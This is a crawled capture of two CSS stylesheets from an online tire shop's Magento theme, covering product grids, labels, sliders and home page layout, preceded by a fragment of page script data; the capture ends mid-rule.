/SVi9fuMkyGO80Dm4\\u003d\x22,0,0,null,1,1768899934563,0,0,[244,48],null,[46],\x22RC-GO-vOWxmSxyf0w\x22,null,null,null,null,null,\x220dAFcWeA66Xc6AskSyLwVXnfkKSTZ0W6mfbNC4j75r2EmIbjGVNjgbFIqyRFA8p5TnrARJcg3L9acD4et-Ta3j3CcJhTZWsfxzDQ\x22,1768982734615]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/product-9.css
body_size: 1029
content:
.ul-nostyle {
  list-style: none;
  margin: 0;
  padding: 0;
}
/**
 * Button
 */
/**
 * Remove color name product
 */
/**
 * Icomoon mixin
 */
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/**
 * Label product
 */
.product-labels .product-label {
  display: block;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  text-transform: uppercase;
  color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.product-labels .new-label {
  background-color: #00b46a;
}
.product-labels .sale-label {
  background-color: #ff5500;
}
.products-list .image-product {
  position: relative;
}
.products-list .product-labels .product-label,
.products-grid .product-labels .product-label {
  position: absolute;
  top: 15px;
  z-index: 20;
  font-size: 13px;
}
.products-list .product-labels .new-label,
.products-grid .product-labels .new-label {
  right: 15px;
}
.products-list .product-labels .sale-label,
.products-grid .product-labels .sale-label {
  left: 15px;
}
/**
 * Grid style
 */
.products-grid .product-item {
  font-size: unset;
}
.products-grid .product-item .price-box {
  margin: 5px 0 15px;
}
.products-grid .product-item .price-box .price {
  font-size: 126.67%;
  color: #222;
  font-weight: 700;
}
.products-grid .product-item .price-box .old-price .price {
  color: #999;
  font-size: 100%;
  position: relative;
  top: 4px;
  font-weight: 400;
}
.products-grid .product-image-container {
  vertical-align: top;
}
.products-grid .product-reviews-summary {
  display: block;
}
.products-grid .product-item .product-reviews-summary .rating-summary {
  display: inline-block;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-details {
  text-align: center;
  padding: 10px 0 0;
  position: relative;
}
.products-grid .product-item-name {
  font-size: 107.69%;
  margin: 0 0 6px;
  text-transform: uppercase;
}
.products-grid .product-item-name a {
  display: inline-block;
}
.products-grid .product-item-actions {
  margin: 0;
}
.products-grid .product-item-actions .actions-primary button {
  background: linear-gradient(0deg, #ffffff 0%, #eeeeee 100%);
  border: none;
  height: 40px;
  line-height: 40px;
  color: #222;
  padding: 0 15px;
  font-size: 92.307%;
  text-transform: uppercase;
  font-weight: 400;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products-grid .product-item-actions .actions-secondary {
  position: absolute;
  top: -55px;
  left: 0;
  right: 0;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  background-color: #fff;
  color: #222;
  margin: 0 2px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.products-grid .product-item-actions .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.products-grid .product-item-actions .actions-secondary .quickview-handler:after {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.products-grid .product-item-info {
  background-color: #fff;
  border: 1px solid #eee;
  height: 100%;
  width: 100%;
  position: relative;
  padding: 10px 10px 30px;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.products-grid .product-item-info:hover {
  position: relative;
  z-index: 30;
}
.products-grid .product-item-info:hover .product-item-actions .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.products-grid .swatch-attribute:last-child {
  margin-bottom: 10px;
}
.products-grid .swatch-attribute-options {
  margin: 0;
}
.products-grid .swatch-option {
  float: none;
  display: inline-block;
  margin-left: 3px;
  margin-right: 3px;
}
/**
 * Block slider product page
 */
.detail-product-slider .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.detail-product-slider .block-content {
  border: 1px solid #e5e5e5;
}
.detail-product-slider .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: 0;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
/**
 * Block slider product page
 */
.detail-product-slider .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.detail-product-slider .block-content {
  border: none;
}
.detail-product-slider .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: -3px;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-'] {
  margin: 0 3px;
  padding: 0;
  width: 34px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5 !important;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover {
  border-color: transparent;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .product-item-photo {
  margin: 0 0 10px;
}
.wishlist-index-index .products-grid .box-tocart .product-item-actions {
  padding-top: 22px;
}


--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/pages-theme.css
body_size: 47604
content:
.ul-nostyle {
  list-style: none;
  margin: 0;
  padding: 0;
}
/**
 * Button
 */
/**
 * Remove color name product
 */
/**
 * Icomoon mixin
 */
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/**
 * Home page
 */
.slidershow {
  margin-bottom: 20px;
}
.slidershow-type-1 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-1 .owl-theme .owl-nav [class*='owl-'] {
  background-color: #000;
  margin: -25px 0 0;
  padding: 0;
  width: 30px;
  height: 50px;
  line-height: 50px;
  opacity: .7;
  position: absolute;
  top: 50%;
  z-index: 25;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-1 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 20px;
}
.slidershow-type-1 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 0;
}
.slidershow-type-1 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 0;
}
.slidershow-type-1 .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.slidershow-type-1 .owl-theme .owl-dots {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
}
.slidershow-type-1 .owl-theme .owl-dots span {
  width: 14px;
  height: 14px;
  background-color: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.top-home {
  margin-left: 300px;
}
.top-home::after {
  content: "";
  display: block !important;
  clear: both;
}
.top-home .right-banner {
  float: right;
  width: 260px;
  margin-bottom: 10px;
}
.top-home .slidershow {
  float: left;
  width: calc(100% - 270px);
}
.top-home .banner-image {
  margin-bottom: 10px;
}
.top-home-search {
  padding: 15px 0;
}
.top-home-search ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.top-home-search ul::after {
  content: "";
  display: block !important;
  clear: both;
}
.top-home-search ul li {
  float: left;
  margin: 0 8px 0 0;
}
.top-home-search ul li a {
  color: #666;
}
.top-home-search ul li:not(:last-child):after {
  content: ",";
}
.top-home-search ul li:first-child {
  color: #222;
}
.top-home-search ul li:first-child:after {
  display: none;
}
/**
 * Home services
 */
.home-services {
  clear: both;
  border: 1px solid #e5e5e5;
}
.home-services ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.home-services ul li {
  margin: 0;
  width: 33.3333333333%;
  padding: 30px 0;
}
.home-services ul li:not(:last-child) a {
  border-right: 1px solid #e5e5e5;
}
.home-services ul li a {
  display: block;
  padding: 0 25px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.home-services ul li a::after {
  content: "";
  display: block !important;
  clear: both;
}
.home-services ul li span {
  display: block;
}
.home-services .service-icon {
  width: 60px;
  float: left;
}
.home-services .service-info {
  margin-left: 80px;
  font-size: 107.69%;
  padding-top: 8px;
}
/**
 * Hot categories
 */
.hot-categories .block-title {
  border-bottom: 1px solid #e5e5e5;
  text-align: center;
  margin-bottom: 30px;
  color: #222;
  font-size: 138.461%;
}
.hot-categories .block-title strong {
  display: inline-block;
  padding-bottom: 6px;
  margin-bottom: -1px;
}
.hot-categories .item {
  width: 25%;
}
.hot-categories .cat-title {
  font-size: 107.69%;
  text-transform: uppercase;
  margin-bottom: 8px;
}
.hot-categories .cat-title a {
  color: #222;
}
.hot-categories .sub-cats li {
  margin: 0 !important;
}
.hot-categories .sub-cats li a {
  display: inline-block;
  padding: 3px 0;
}
.hot-categories .sub-cats li a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  background-color: #999;
  margin-right: 3px;
  position: relative;
  top: -1px;
}
.hot-categories .btn-view {
  display: none;
}
.home-collection .block-title,
.tabs-product .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.home-collection .block-content,
.tabs-product .block-content {
  border: 1px solid #e5e5e5;
}
/**
 * Home collections
 */
.home-collection .block-content {
  background-color: #fafafa;
}
.home-collection .block-content > div {
  margin: -1px;
}
.home-collection .owl-carousel .owl-item img {
  width: auto;
  display: unset;
}
.home-collection .item {
  text-align: center;
}
.home-collection .item a {
  border: 1px solid transparent;
  display: block;
  padding: 20px 10px 20px;
}
.home-collection .item a strong {
  display: block;
  font-weight: 400;
  padding-top: 10px;
  font-size: 107.69%;
}
.home-collection .item a:hover {
  background-color: #fff;
}
.home-collection .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: 0;
}
.tabs-product .owl-theme .owl-nav,
.home-collection .owl-theme .owl-nav {
  margin: 0;
}
.tabs-product .owl-theme .owl-nav [class*='owl-'],
.home-collection .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.tabs-product .owl-theme .owl-nav [class*='owl-']:before,
.home-collection .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.tabs-product .owl-theme .owl-nav [class*='owl-'].owl-next,
.home-collection .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.tabs-product .owl-theme .owl-nav [class*='owl-'].owl-prev,
.home-collection .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
/**
 * Tabs product
 */
.tabs-product .sm-listing-tabs {
  margin-bottom: 0;
}
.tabs-product .sm-listing-tabs.slider .products.wrapper.products-grid .product-items {
  margin: 0;
}
.tabs-product .sm-listing-tabs.slider .products.wrapper.products-grid.one-row .product-items .product-item {
  margin-bottom: 0;
}
.tabs-product .sm-listing-tabs.slider .products.wrapper.products-grid.multi-row .product-items .product-item:last-child {
  margin-bottom: 0;
}
.tabs-product .sm-listing-tabs.slider .products.wrapper.products-grid.one-row .product-items .owl-stage {
  display: flex;
}
.tabs-product .sm-listing-tabs.slider .products.wrapper.products-grid.one-row .product-items .owl-stage .product-item,
.tabs-product .sm-listing-tabs.slider .products.wrapper.products-grid.one-row .product-items .owl-stage .item-row {
  height: 100%;
}
.tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  margin-bottom: 0;
  position: absolute;
  top: -35px;
  right: 80px;
}
.tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li {
  text-transform: uppercase;
  height: 35px;
  border-bottom: 1px solid transparent !important;
  font-weight: 400;
  margin-right: 25px;
}
.tabs-product .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: -1px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .show-vertical-menu .vertical-menu-content {
    display: none;
  }
  .show-vertical-menu .vertical-menu-block:hover .vertical-menu-content {
    display: block;
  }
  .top-home {
    margin: 0;
  }
  .top-home .right-banner {
    width: 30%;
  }
  .top-home .right-banner img {
    width: 100%;
  }
  .top-home .slidershow {
    width: calc(70% - 12px);
  }
  .home-services .service-info {
    max-width: 170px;
  }
  .middle-banner .banner-image {
    margin-bottom: 25px;
  }
}
@media (max-width: 1023px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    height: 34px;
    padding: 0 30px 0 10px;
    line-height: 34px;
  }
  .tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    top: -44px;
    right: 58px;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
    min-width: 215px;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.active span,
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li span {
    padding: 0 10px !important;
  }
  body .tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover,
  body .tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    border-bottom: 1px solid #e5e5e5 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .top-home {
    margin: 0;
  }
  .top-home .right-banner {
    width: 29.5%;
  }
  .top-home .right-banner img {
    width: 100%;
  }
  .top-home .slidershow {
    width: calc(70% - 10px);
  }
  .home-services ul li a {
    padding: 0 10px;
  }
  .home-services .service-info {
    margin-left: 70px;
  }
  .middle-banner .banner-image {
    margin-bottom: 18px;
  }
  .hot-categories .item {
    width: 33.3333%;
  }
}
@media (max-width: 767px) {
  .top-home {
    margin: 0;
  }
  .top-home .right-banner {
    float: none;
    width: unset;
    display: flex;
    margin: 0 -10px 10px;
  }
  .top-home .right-banner .banner-image {
    padding: 0 10px;
    width: 33.333333%;
  }
  .top-home .right-banner img {
    width: 100%;
  }
  .top-home .slidershow {
    float: none;
    width: 100%;
  }
  .home-services ul {
    display: block;
  }
  .home-services ul li {
    width: 100%;
    padding: 10px 0;
  }
  .home-services ul li a {
    border: none !important;
  }
  .home-services ul li:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
  }
  .home-services .service-info {
    max-width: 180px;
  }
  .middle-banner .banner-image {
    margin-bottom: 16px;
  }
  .hot-categories .item {
    width: 33.333%;
  }
}
@media (max-width: 560px) {
  .banner-block-1 {
    margin-bottom: 25px !important;
  }
  .banner-block-1 .banner-image img {
    width: 100%;
  }
  .banner-block-1 > div:first-child .banner-image {
    margin-bottom: 16px;
  }
}
@media (max-width: 480px) {
  .top-home .right-banner {
    display: block;
    margin-bottom: 20px;
  }
  .top-home .right-banner .banner-image {
    width: 100%;
    margin-bottom: 20px;
  }
  .middle-banner .banner-image {
    margin-bottom: 30px;
  }
  .hot-categories .item {
    width: 50%;
  }
}
.slidershow-home {
  padding-top: 24px;
  margin-bottom: 30px;
}
/**
 * Banner image
 */
.static-image-block-1 .image-content {
  margin-bottom: 10px;
}
.static-image-block-1 .image-content::after {
  content: "";
  display: block !important;
  clear: both;
}
.static-image-block-1 .col-1-image {
  float: left;
}
.static-image-block-1 .col-1-image::after {
  content: "";
  display: block !important;
  clear: both;
}
.static-image-block-1 .image-1 {
  margin-bottom: 10px;
}
.static-image-block-1 .image-2 {
  float: left;
}
.static-image-block-1 .image-3 {
  float: right;
}
.static-image-block-1 .col-2-image {
  float: right;
}
/**
 * Content home
 */
.content-home::after {
  content: "";
  display: block !important;
  clear: both;
}
.content-home .sidebar-home {
  float: right;
  width: 270px;
}
.content-home .sidebar-home .products-sidebar {
  margin-bottom: 30px;
}
.content-home .sidebar-home .products-sidebar .block {
  margin-bottom: 0;
}
.content-home .main-home {
  float: left;
  padding-right: 30px;
  width: calc(100% - 270px);
}
/**
 * Sidebar home
 */
.sidebar-home .block {
  margin-bottom: 35px;
}
.sidebar-home .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.sidebar-home .block-content {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
.sidebar-home .block-clients {
  padding: 20px;
}
.sidebar-home .block-clients .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e5e5e5;
}
.sidebar-home .block-clients .client-info img {
  float: left;
  width: 46px;
}
.sidebar-home .block-clients .client-info .info-detail {
  margin-left: 55px;
  padding-top: 3px;
}
.sidebar-home .block-clients .info-detail h3 {
  font-size: 107.69%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.sidebar-home .block-clients .owl-theme .owl-nav {
  position: absolute;
  top: -64px;
  right: -21px;
  margin: 0;
}
.sidebar-home .block-clients .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.sidebar-home .block-clients .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.sidebar-home .block-clients .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.sidebar-home .block-clients .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
.sidebar-home .product-type-list {
  margin-bottom: 7px;
}
.sidebar-home .product-type-list .product-item-info {
  border: none;
  padding-bottom: 0;
}
/**
 * Newsletter home
 */
.block-subscribe-home {
  padding: 15px 12px 17px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home #newsletter-home {
  height: 40px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.block-subscribe-home .action-button {
  padding-top: 10px;
}
.block-subscribe-home .action-button button {
  width: 100%;
  height: 40px;
  line-height: 40px;
  background-color: #4a5678;
  text-transform: uppercase;
  padding: 0 20px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
@media (max-width: 1199px) {
  .newsletter-home-container {
    display: none;
  }
  .static-image-block-1 {
    width: 100%;
    max-width: 100%;
    flex: unset;
  }
  .static-image-block-1 img {
    width: 100%;
  }
  .static-image-block-1 .col-1-image {
    width: 68%;
  }
  .static-image-block-1 .col-2-image {
    width: 31%;
  }
  .static-image-block-1 .image-2,
  .static-image-block-1 .image-3 {
    width: 49%;
  }
  .content-home .main-home,
  .content-home .sidebar-home {
    float: none !important;
    padding: 0 !important;
    width: unset !important;
  }
  .content-home .main-home .main-full-banner img {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .newsletter-home-container {
    display: block;
  }
}
@media (max-width: 560px) {
  .static-image-block-1 .image-2,
  .static-image-block-1 .image-3,
  .static-image-block-1 .col-1-image,
  .static-image-block-1 .col-2-image {
    float: none;
    width: 100%;
  }
  .static-image-block-1 .image-1 {
    margin-bottom: 30px;
  }
}
.home-services.services-four > ul > li {
  width: 25%;
}
.grid-banner {
  margin: 0 -10px 10px;
}
.grid-banner::after {
  content: "";
  display: block !important;
  clear: both;
}
.grid-banner .static-image {
  float: left;
  padding: 0 10px;
}
.content-home .sidebar-home.sidebar-left {
  float: left;
}
.content-home .main-home.main-home-right {
  float: right;
  padding-left: 30px;
  padding-right: 0;
}
/**
 * Vertical megamenu home
 */
.content-home .block-title-menu {
  background-color: #2b375c;
  height: 50px;
  line-height: 50px;
  text-transform: uppercase;
  color: #fff;
  padding: 0 25px;
  font-size: 107.69%;
  font-weight: 700;
}
.content-home .block-title-menu:before {
  content: "";
  display: inline-block;
  vertical-align: top;
  width: 17px;
  height: 14px;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  margin-top: 18px;
  margin-right: 10px;
}
.content-home .block-title-menu:after {
  content: "";
  display: block;
  width: 17px;
  height: 2px;
  background: #fff;
  position: absolute;
  top: 24px;
  left: 25px;
}
.content-home .more-w .more-view {
  border-top: 1px solid #e5e5e5;
  padding: 20px 20px;
  color: #444;
}
.content-home .more-w .more-view:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  background: url(../images/icon-image.png) no-repeat -124px -103px;
  margin-left: 3px;
  margin-right: 12px;
  position: relative;
  top: -1px;
}
.content-home .more-w .more-view.open:before {
  background-position: -178px -103px;
}
.content-home .sm_megamenu_wrapper_vertical_menu .mega-content {
  padding: 5px 0 6px;
}
.content-home .sm_megamenu_wrapper_vertical_menu .icon_items {
  position: relative;
  top: -1px;
  margin-right: 5px;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li {
  border: none;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li > a.sm_megamenu_head {
  padding: 10.7px 20px;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li > a:before {
  content: "";
  display: block;
  width: 2px;
  position: absolute;
  left: -1px;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li:hover > a {
  background-color: #f3f4f8;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li:hover > a:before {
  opacity: 1;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li.parent-item > a:after {
  vertical-align: top;
  float: right;
  opacity: .5;
  content: '\f0da';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li.parent-item > a:hover:after {
  opacity: 1;
}
.content-home .vertical-menu-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding-top: 2px;
  position: relative;
  display: block;
  z-index: unset;
}
.content-home .vertical-menu-content:before {
  content: "";
  display: block;
  height: 2px;
  background-color: #000;
  position: absolute;
  left: -1px;
  right: -1px;
  top: 0;
}
.sidebar-home .sm_megamenu_content .block-filterproducts .block-content {
  border: none;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .home-services.services-four ul li a {
    padding: 0 10px;
  }
  .home-services.services-four .service-info {
    margin-left: 70px;
  }
  .content-home .sidebar-home .product-type-list .products {
    display: flex;
  }
  .content-home .sidebar-home .product-type-list .product-item {
    width: 33.33333%;
  }
  .content-home .sidebar-home .product-type-list .product-item-info {
    margin: 10px 0;
  }
  .content-home .sidebar-home .product-type-list {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-top .column-slider {
    width: 74.2%;
  }
  .home-top .column-banner {
    width: 25.8%;
  }
  .home-services.services-four > ul > li {
    width: 50%;
    padding: 10px 0;
  }
  .home-services.services-four > ul > li:nth-child(2n) a {
    border: none;
  }
  .home-services.services-four .service-info {
    max-width: 170px;
  }
  .home-services.services-four ul li a {
    padding: 0 20px;
  }
}
@media (max-width: 1199px) {
  .content-home .sidebar-home .vertical-menu {
    display: none;
  }
  .content-home .main-home .grid-banner > .static-image {
    width: 33.3333%;
  }
  .content-home .main-home .grid-banner > .static-image img {
    width: 100%;
  }
  .content-home .main-home .grid-banner > .static-image.middle-banner .banner-image {
    margin-bottom: 12px !important;
  }
}
@media (max-width: 767px) {
  .home-services.services-four > ul > li {
    width: 100%;
  }
  .home-top .column-banner img {
    width: 100%;
  }
  .sidebar-home .banner-image img {
    width: 100%;
  }
}
@media (max-width: 560px) {
  .content-home .main-home .grid-banner > .static-image {
    width: 100%;
  }
  .content-home .main-home .grid-banner > .static-image:first-child .banner-image {
    margin-bottom: 10px;
  }
}
.hidden-title .block-title {
  display: none;
}
.hidden-action-cart .product-item-inner {
  display: none;
}
.hidden-action-cart .products-grid .product-item-info {
  padding-bottom: 0;
}
.product-top-home {
  border: 1px solid #e5e5e5;
}
.product-top-home .products-grid .product-item,
.product-top-home .block-filterproducts {
  margin: 0;
}
.product-top-home .products-grid .product-item-info {
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
}
.product-top-home .products-grid .product-item-details {
  padding-top: 5px;
}
.product-top-home .products-grid .product-item-name {
  margin-bottom: 1px;
}
.product-top-home .products-grid .product-item .price-box {
  margin: 1px 0 10px;
}
.product-top-home .deals-countdown {
  display: flex;
  margin: 0 10px 15px;
}
.product-top-home .deals-countdown .deals-time {
  border: none;
  width: 25%;
  text-align: center;
  padding: 5px 9px;
}
.product-top-home .deals-countdown .deals-time:not(:last-child) {
  border-right: 1px solid #fff;
}
@media (max-width: 1199px) {
  .home-top-products .top-slider,
  .home-top-products .top-deals {
    width: 100%;
    max-width: unset;
    flex: unset;
  }
  .product-top-home .deals-countdown {
    margin-left: 0;
    margin-right: 0;
  }
}
.grid-top-banner::after {
  content: "";
  display: block !important;
  clear: both;
}
.grid-top-banner .left-banner {
  float: left;
}
.grid-top-banner .right-banner {
  float: right;
}
.grid-top-banner .banner-image.first-banner {
  margin-bottom: 10px;
}
/**
 * Collection sidebar
 */
.collection-sidebar .collection-content {
  border: none;
  padding: 0;
}
.collection-sidebar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.collection-sidebar ul li:not(:last-child) {
  margin-bottom: 3px;
}
.collection-sidebar ul li a {
  display: block;
  border: 1px solid #e5e5e5;
  padding: 5px 10px;
  background-color: #fafafa;
}
.collection-sidebar ul li a:hover {
  background-color: #fff;
}
.collection-sidebar ul li img {
  width: 40px;
  display: inline-block;
}
.collection-sidebar ul li strong {
  vertical-align: middle;
  padding-left: 5px;
}
/**
 * List product slider
 */
.products-list-slider .block {
  margin: 0;
}
.products-list-slider .block-content {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
.products-list-slider .product-type-list .product-item-info {
  border: none;
  padding: 0;
